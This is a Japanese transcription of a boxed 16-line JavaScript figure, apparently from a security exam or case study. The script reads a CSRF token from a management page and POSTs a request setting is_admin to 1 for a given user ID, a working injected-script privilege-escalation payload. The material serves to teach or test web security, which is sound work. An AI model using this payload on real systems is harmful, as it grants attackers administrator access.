 枠で囲んだスクリプト（全16行。原本に行番号は無い）。1行目 (async function() {。2行目 const response = await fetch("/management/role");。3行目 const text = await response.text();。4行目 // 次の 2 行で csrf_token を取得。5行目 const tokenMatch = text.match(/id="csrf_token"[^>]*value="([^"]+)"/);。6行目 const csrfToken = tokenMatch[1];。7行目 await fetch("/management/roleset", {。8行目 method: "POST",。9行目 // POST メソッドのリクエスト body。10行目 body: new URLSearchParams({。11行目 "csrf_token": csrfToken,。12行目 "is_admin": "1",。13行目 "user_id": "U00331001"。14行目 })。15行目 });。16行目 })();。注記 整形とコメントの追記は，U さんによるものである。